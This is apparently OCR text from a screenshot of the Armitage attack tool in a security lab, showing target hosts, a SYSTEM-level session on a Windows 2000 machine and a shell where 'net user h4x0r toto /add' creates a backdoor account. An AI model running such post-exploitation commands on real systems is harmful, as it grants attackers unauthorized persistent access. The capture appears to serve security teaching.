 Armitage
Armitage View Hosts Attacks Workspaces Help
195.34.45.30
195.34.45.7
195.34.45.25
AUTORITE NT\SYSTEM @ INF4420A
1896939
Console X nmap X Scan X Scan X Services X Services X exploit X cmd.exe 688@1 X
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32> net user h4x0r toto /add
La commande s'est termin�e correctement.
C:\WINNT\system32>
Armitage
root : bash
09:50 am